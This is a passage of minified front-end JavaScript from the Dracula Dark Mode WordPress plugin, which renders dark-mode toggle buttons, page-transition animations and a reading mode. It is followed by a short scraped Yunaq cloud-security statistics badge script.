Mode","dracula-dark-mode"):m,v=c.enableAnalytics,h=c.enableFeedback,g=c.attentionEffect,y=c.draggableToggle,b=c.matchOsTheme,w=void 0===b||b,E=Mu(Lu(window.draculaMode?window.draculaMode:window.draculaDarkMode.isEnabled()?"dark":"light"),2),x=E[0],R=E[1],k=Vu(null);ju(function(){if(!r){var t=function(){return R("dark")},e=function(){return R("light")},n=function(){return R("auto")};return document.addEventListener("dracula:enable",t),document.addEventListener("dracula:disable",e),document.addEventListener("dracula:auto",n),function(){document.removeEventListener("dracula:enable",t),document.removeEventListener("dracula:disable",e),document.removeEventListener("dracula:auto",n)}}},[]);var C=ae();ju(function(){a&&R(a)},[a]),ju(function(){var t;if(w&&!(null===(t=localStorage)||void 0===t?void 0:t.getItem("dracula_mode"))){var e=window.matchMedia("(prefers-color-scheme: dark)"),n=function(t){var e=t.matches?"dark":"light";R(e)};return n(e),e.addEventListener("change",n),function(){return e.removeEventListener("change",n)}}},[w]),ju(function(){if(C)if(r)jQuery(".form-preview").removeClass("state-light state-dark").addClass("state-".concat(x));else{var t=dracula.settings.pageTransition;!function(){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"none";if("undefined"!=typeof gsap){t||(t="body > main, body > header, body > div:not(.dracula-toggle-wrap):not(.dracula-ignore), body > footer, body > section");var n="dark"===(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"dark");"fade"===e?gsap.fromTo(t,{opacity:0},{opacity:1,duration:1}):"slide"===e?gsap.fromTo(t,{x:n?"-100%":"100%"},{x:"0%",duration:1}):"zoom"===e?gsap.fromTo(t,{scale:n?1.05:.95},{scale:1,duration:1}):"rotate"===e?gsap.fromTo(t,{rotation:n?-7:7},{rotation:0,duration:1}):"flip"===e?gsap.fromTo(t,{rotationY:n?50:-50},{rotationY:0,duration:1}):"cube"===e?gsap.fromTo(t,{rotationX:n?5:-5},{rotationX:0,transformPerspective:1500,duration:1}):"scale-fade"===e?gsap.fromTo(t,{scale:n?.95:1.05,opacity:0},{scale:1,opacity:1,duration:1}):"skew"===e?gsap.fromTo(t,{skewX:n?15:-15},{skewX:0,duration:1}):"bounce"===e?gsap.from(t,{y:n?"-10%":"10%",ease:"bounce",duration:1}):"blur"===e?gsap.fromTo(t,{filter:"blur(3px)"},{filter:"blur(0px)",duration:1}):"squeeze"===e?gsap.fromTo(t,{scaleX:n?.95:1.05},{scaleX:1,transformOrigin:"left center",duration:1}):"curtain"===e?gsap.fromTo(t,{clipPath:n?"polygon(0% 100%, 100% 100%, 100% 100%, 0% 100%)":"polygon(0% 0%, 100% 0%, 100% 0%, 0% 0%)"},{clipPath:"polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%)",duration:1}):"push"===e?gsap.fromTo(t,{x:n?"-100%":"100%"},{x:"0%",duration:1}):"twist"===e?gsap.fromTo(t,{rotation:n?-15:15,scale:.9},{rotation:0,scale:1,duration:1}):"wave"===e&&gsap.fromTo(t,{y:n?-10:10},{y:0,repeat:2,yoyo:!0,ease:"sine.inOut",duration:1})}}(x,"",t),"dark"===x?draculaDarkMode.enable(ie()):"auto"===x?draculaDarkMode.auto(ie()):draculaDarkMode.isEnabled()&&draculaDarkMode.disable(),localStorage.setItem("dracula_mode",x)}},[x]);var S=Mu(Lu(!1),2),T=S[0],_=S[1];return ju(function(){if(y&&!r&&l){var t=document.querySelector(".dracula-toggle-wrap.floating");if(t){var e=localStorage.getItem("dracula_floating_position");if(e&&(e=JSON.parse(e)).top<=window.innerHeight&&e.left<=window.innerWidth&&jQuery(t).css(Nu(Nu({},e),{},{bottom:"unset",right:"unset"})),"function"==typeof jQuery(t).draggable)return jQuery(t).draggable({containment:"window",scroll:!1,start:function(t,e){_(!0)},drag:function(t,e){var n=e.position;localStorage.setItem("dracula_floating_position",JSON.stringify(n))},stop:function(t,e){setTimeout(function(){return _(!1)},50)}}),function(){jQuery(t).data("ui-draggable")&&jQuery(t).draggable("destroy")}}}},[]),ju(function(){if(l&&o){clearInterval(window.draculaEffectInterval);var t=jQuery(".dracula-toggle-wrap.floating .dracula-toggle");if(t.length){if(g&&"none"!==g)return window.draculaEffectInterval=setInterval(function(){e(),setTimeout(function(){t.addClass("dracula-effect-".concat(g))},50)},7e3),function(){return clearInterval(window.draculaEffectInterval)};e()}}function e(){clearInterval(window.draculaEffectInterval);var e=t.attr("class").match(/\bdracula-effect-\S+/g)||[];t.removeClass(e.join(" "))}},[g]),React.createElement(React.Fragment,null,!!e&&React.createElement(React.Fragment,null,o&&y&&React.createElement(React.Fragment,null,React.createElement("svg",{"data-tooltip-content":wp.i18n.__("Move","dracula-dark-mode"),"data-tooltip-id":"dracula-toggle-move",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",className:"dracula-toggle-move"},React.createElement("rect",{x:"0",fill:"none",width:"20",height:"20"}),React.createElement("g",null,React.createElement("path",{d:"M19 10l-4 4v-3h-4v4h3l-4 4-4-4h3v-4H5v3l-4-4 4-4v3h4V5H6l4-4 4 4h-3v4h4V6z"}))),React.createElement(Yt,{id:"dracula-toggle-move",effect:"solid",variant:"dark"===x?"light":"dark"})),[14,17,18,20].includes(parseInt(e))&&React.createElement("div",{"data-tooltip-id":"dracula-toggle-tooltip-".concat(e),ref:k,className:"dracula-toggle dracula-ignore style-".concat(e," mode-").concat(x),"aria-label":wp.i18n.__("Dark Mode Toggle","dracula-dark-mode"),onClick:function(t){if(!T&&!(T||[14,17,18,20].includes(parseInt(e))||(R(function(t){return"light"===t||"auto"===t&&!draculaDarkMode.isEnabled()?"dark":"light"}),T||[14,17,18,20].includes(parseInt(e))))){if(R(function(t){return"light"===t||"auto"===t&&!draculaDarkMode.isEnabled()?"dark":"light"}),l&&v&&(wp.ajax.post("dracula_track_analytics",{type:"dark"===x?"activation":"deactivation"}),h)){var n=localStorage.getItem("dracula_toggle_count");"feedback"!==n&&(n=parseInt(n||0),localStorage.setItem("dracula_toggle_count",(n+1).toString()),n>4&&n%5==0&&setTimeout(function(){fe()},1e3))}[14,17,18,20].includes(parseInt(e))||R(function(t){return"light"===t||"auto"===t&&!draculaDarkMode.isEnabled()?"dark":"light"})}}},1==e&&React.createElement(Gs,null),2==e&&React.createElement(Qs,null),3==e&&React.createElement(tc,null),4==e&&React.createElement(nc,null),5==e&&React.createElement(ac,null),6==e&&React.createElement(ic,null),7==e&&React.createElement(sc,null),8==e&&React.createElement(uc,null),9==e&&React.createElement(fc,null),10==e&&React.createElement(pc,null),11==e&&React.createElement(hc,null),12==e&&React.createElement(yc,null),13==e&&React.createElement(wc,null),14==e&&React.createElement(Ec,{mode:x,setMode:R}),15==e&&React.createElement(Pc,null),16==e&&React.createElement(Oc,{mode:x}),17==e&&React.createElement(Fc,{mode:x,setMode:R}),18==e&&React.createElement($c,{mode:x,setMode:R}),19==e&&React.createElement(Eu,null),20==e&&React.createElement(Tu,{mode:x,setMode:R})),![14,17,18,20].includes(parseInt(e))&&React.createElement("button",{type:"button","data-tooltip-id":"dracula-toggle-tooltip-".concat(e),ref:k,className:"dracula-toggle dracula-ignore style-".concat(e," mode-").concat(x),"aria-label":wp.i18n.__("Dark Mode Toggle","dracula-dark-mode"),onClick:function(t){if(!T&&!(T||[14,17,18,20].includes(parseInt(e))||(R(function(t){return"light"===t||"auto"===t&&!draculaDarkMode.isEnabled()?"dark":"light"}),T||[14,17,18,20].includes(parseInt(e))))){if(R(function(t){return"light"===t||"auto"===t&&!draculaDarkMode.isEnabled()?"dark":"light"}),l&&v&&(wp.ajax.post("dracula_track_analytics",{type:"dark"===x?"activation":"deactivation"}),h)){var n=localStorage.getItem("dracula_toggle_count");"feedback"!==n&&(n=parseInt(n||0),localStorage.setItem("dracula_toggle_count",(n+1).toString()),n>4&&n%5==0&&setTimeout(function(){fe()},1e3))}[14,17,18,20].includes(parseInt(e))||R(function(t){return"light"===t||"auto"===t&&!draculaDarkMode.isEnabled()?"dark":"light"})}}},1==e&&React.createElement(Gs,null),2==e&&React.createElement(Qs,null),3==e&&React.createElement(tc,null),4==e&&React.createElement(nc,null),5==e&&React.createElement(ac,null),6==e&&React.createElement(ic,null),7==e&&React.createElement(sc,null),8==e&&React.createElement(uc,null),9==e&&React.createElement(fc,null),10==e&&React.createElement(pc,null),11==e&&React.createElement(hc,null),12==e&&React.createElement(yc,null),13==e&&React.createElement(wc,null),14==e&&React.createElement(Ec,{mode:x,setMode:R}),15==e&&React.createElement(Pc,null),16==e&&React.createElement(Oc,{mode:x}),17==e&&React.createElement(Fc,{mode:x,setMode:R}),18==e&&React.createElement($c,{mode:x,setMode:R}),19==e&&React.createElement(Eu,null),20==e&&React.createElement(Tu,{mode:x,setMode:R})),!!o&&!!u&&(1===parseInt(e)||2===parseInt(e)||3===parseInt(e)||4===parseInt(e)||5===parseInt(e)||6===parseInt(e)||7===parseInt(e)||8===parseInt(e)||9===parseInt(e)||10===parseInt(e)||11===parseInt(e)||12===parseInt(e)||13===parseInt(e)||15===parseInt(e)||16===parseInt(e)||19===parseInt(e))&&React.createElement(Yt,{id:"dracula-toggle-tooltip-".concat(e),content:u?"dark"===x?p:f:"",className:"dracula-tooltip dracula-toggle-tooltip dracula-ignore",variant:"dark"===x?"light":"dark"})),!!n&&!!n.layout&&React.createElement(React.Fragment,null,React.createElement("button",{type:"button","data-tooltip-content":n.showTooltip?"dark"===x?n.darkTooltipText:n.tooltipText:"","data-tooltip-id":"dracula-toggle-tooltip-".concat(n.id),ref:k,className:"dracula-toggle dracula-ignore layout-".concat(n.layout," mode-").concat(x),onClick:function(){T||R(function(t){return"light"===t?"dark":"light"})},style:{"--toggle-icon-light":'url("'.concat(n.customLightIcon?n.customLightIcon:"".concat(dracula.pluginUrl,"/assets/images/icons/").concat(n.lightIcon,".svg"),'") no-repeat center / contain'),"--toggle-icon-dark":'url("'.concat(n.customDarkIcon?n.customDarkIcon:"".concat(dracula.pluginUrl,"/assets/images/icons/").concat(n.darkIcon,".svg"),'") no-repeat center / contain'),"--toggle-width":n.width+"px","--toggle-padding":n.padding+"px","--toggle-text-size":n.textSize+"px","--toggle-bg-light":n.lightBackgroundColor,"--toggle-bg-dark":n.darkBackgroundColor,"--toggle-text-color-light":n.lightTextColor,"--toggle-text-color-dark":n.darkTextColor,"--toggle-border-w":n.borderWidth+"px","--toggle-border-color-light":n.lightBorderColor,"--toggle-border-color-dark":n.darkBorderColor,"--toggle-border-radius":n.borderRadius+"px","--toggle-icon-spacing":n.iconSpacing+"px"}},1==n.layout&&React.createElement(Rc,{data:n}),2==n.layout&&React.createElement(kc,{data:n}),3==n.layout&&React.createElement(Cc,{data:n}),4==n.layout&&React.createElement(Tc,{data:n}),5==n.layout&&React.createElement(Ac,{data:n})),!!o&&!!n.showTooltip&&React.createElement(Yt,{id:"dracula-toggle-tooltip-".concat(n.id),effect:"solid",className:"dracula-tooltip dracula-toggle-tooltip dracula-ignore",variant:"dark"===x?"light":"dark"})))}!function(t){var e=dracula,n=e.isPro,r=e.settings,a=void 0===r?{}:r,o=a.frontendDarkMode,i=void 0===o||o,l=a.keyboardShortcuts,s=void 0===l||l,c=a.darkenBackgroundImages,u=void 0===c||c,d=a.toggleTriggers,f=void 0===d?[]:d,m=ie(),p=localStorage.getItem("dracula_color_adjustmnet");p&&(p=JSON.parse(p),m.brightness=p.brightness,m.contrast=p.contrast,m.sepia=p.sepia,m.grayscale=p.grayscale),window.draculaInitToggle=function(){var e=document.querySelectorAll(".dracula-toggle-wrap");e&&e.forEach(function(e){var n=e.getAttribute("data-style")||"1",r=e.getAttribute("data-id"),a=t(e).hasClass("floating"),o="";r&&(n="",o=JSON.parse(t(e).find("script").html())),ReactDOM.render(React.createElement(Iu,{style:n,data:o,isFloating:a}),e)})};var v={init:function(){var e;"dark"===window.draculaMode?(draculaDarkMode.disable(),draculaDarkMode.enable(m)):"auto"===window.draculaMode&&(draculaDarkMode.disable(!0),draculaDarkMode.auto(m)),!0===(null===(e=dracula)||void 0===e||null===(e=e.settings)||void 0===e?void 0:e.delayToggle)?setTimeout(function(){window.draculaInitToggle()},1e3*dracula.settings.delayToggleTime||5e3):window.draculaInitToggle(),ce(),n&&setTimeout(function(){ue()},1e3),document.addEventListener("dracula:enable",function(){pe(),u&&me(),ce(),n&&ue()}),document.addEventListener("dracula:disable",function(){pe(),u&&me(),ce(),n&&ue()}),t(window).on("elementor/frontend/init",function(){"undefined"!=typeof elementorFrontend&&window.elementorFrontend.hooks.addAction("frontend/element_ready/dracula_switch.default",draculaInitToggle)}),v.excludeButtons()},ready:function(){s&&t(document).on("keydown",v.handleKeydown),n&&f.length>0&&f.forEach(function(e){var n=e.selector,r=e.type;n.length>0&&("switch-toggle-mode"===r?t(n).on("click",v.handleToggleTrigger):"switch-dark-mode"===r?t(n).on("click",v.handleToggleDarkMode):"switch-light-mode"===r?t(n).on("click",v.handleToggleLightMode):console.log("Unknown Type"))}),t(".reading-mode-button").on("click",v.handleReadingMode)},handleKeydown:function(t){(t.ctrlKey&&t.altKey&&68===t.keyCode||t.metaKey&&t.altKey&&68===t.keyCode)&&(t.preventDefault(),draculaDarkMode.isEnabled()?draculaDarkMode.disable():draculaDarkMode.enable(m))},handleToggleTrigger:function(t){t.preventDefault(),draculaDarkMode.isEnabled()?draculaDarkMode.disable():draculaDarkMode.enable(m)},handleToggleDarkMode:function(t){t.preventDefault(),draculaDarkMode.enable(m)},handleToggleLightMode:function(t){t.preventDefault(),draculaDarkMode.isEnabled()&&draculaDarkMode.disable()},handleReadingMode:function(e){e.preventDefault();var n=t(this).data("post-id");if(n){var r=t("body"),a=t("#reading-mode-iframe-".concat(n));if(a.length)r.addClass("reading-mode-enabled"),a.addClass("active");else{r.addClass("reading-mode-enabled");var o='<iframe src="'.concat(dracula.homeUrl,"/?reading-mode=").concat(n,'" class="reading-mode-iframe active" id="reading-mode-iframe-').concat(n,'"></iframe>');r.append(o)}a.focus()}},excludeButtons:function(){t(".reading-mode-buttons").each(function(){t(this).parents("nav, #comments").length&&t(this).remove()})}};i&&v.init(),t(document).ready(v.ready)}(jQuery)})()})();

--- FILE ---
content_type: application/javascript
request_url: https://static.yunaq.com/static/js/stat/picture_stat.js
body_size: 420
content:
var site = document.domain;
try{var jsl_speed_stat = document.getElementById("jsl_speed_stat0");jsl_speed_stat.style.display="none";}catch(err){var jsl_speed_stat = null;}
document.write("<a target='_blank' href='//defense.yunaq.com/report/v3/login/?site=" + site +"' title='知道创宇云安全统计'><img border='0' src='//static.yunaq.com/static/images/stat/stat.png?v=20160429'></a>");
